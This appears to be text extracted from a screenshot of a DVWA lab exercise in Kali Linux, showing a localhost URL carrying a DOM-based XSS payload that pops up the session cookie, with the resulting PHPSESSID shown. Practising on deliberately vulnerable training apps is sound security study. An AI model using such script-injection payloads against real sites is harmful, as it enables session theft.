 127.0.0.1/DVWA/vulnerabilities/xss_d/?default=English<script>alert(document.cookie);</script>
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
127.0.0.1
PHPSESSID=8bq814phe1k27d81ictv448tvi; security=low
OK